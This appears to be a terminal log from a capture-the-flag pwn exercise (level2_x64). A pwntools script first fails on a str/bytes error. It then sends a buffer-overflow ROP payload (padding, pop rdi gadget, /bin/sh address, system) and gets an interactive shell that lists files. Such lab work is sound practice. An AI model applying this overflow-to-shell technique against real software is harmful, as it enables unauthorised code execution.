 [+] Starting local process './level2_x64' argv=[b'./level2_x64'] : pid 3386
Traceback (most recent call last):
  File "/home/shad0hun/桌面/PWN/BUU/exp_level2_x64.py", line 11, in <module>
    payload = 'a' * (0x80 + 0x8) + p64(pop_rdi) + p64(binsh) + p64(sys_addr)
TypeError: can only concatenate str (not "bytes") to str
[*] Stopped process './level2_x64' (pid 3386)
shad0hun@shad0hun-virtual-machine ~/桌/P/BUU [1]> python3 exp_level2_x64.py
[+] Starting local process './level2_x64' argv=[b'./level2_x64'] : pid 3397
[DEBUG] Sent 0xa1 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000080  61 61 61 61  61 61 61 61  b3 06 40 00  00 00 00 00  │aaaa│aaaa│··@·│····│
    00000090  90 0a 60 00  00 00 00 00  03 06 40 00  00 00 00 00  │··`·│····│··@·│····│
    000000a0  0a                                                  │·│
    000000a1
[*] Switching to interactive mode
[DEBUG] Received 0x7 bytes:
    b'Input:\n'
Input:
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x6a bytes:
    b'bjdctf_2020_babystack\t      exp_ciscn_n_8.py\t exp_pwn5.py\n'
    b'ciscn_2019_c_1\t\t      exp_level0.py\t level2_x64\n'
bjdctf_2020_babystack         exp_ciscn_n_8.py   exp_pwn5.py
ciscn_2019_c_1                exp_level0.py      level2_x64